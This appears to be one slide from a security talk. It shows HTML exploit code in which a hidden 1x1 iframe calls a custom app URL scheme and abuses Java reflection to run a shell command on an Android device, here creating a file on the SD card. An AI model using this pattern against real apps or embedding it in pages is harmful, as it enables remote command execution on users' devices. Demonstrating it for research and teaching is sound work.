

# Exploit Code
Writes to the SD card
<html><body><iframe src="someapp://junk/junk?c=java.lang.Runtime&m1=getRuntime&m2=exec&a=touch%20%2fmnt%2fsdcard%2fhello" width="1" height="1">
</iframe></body></html>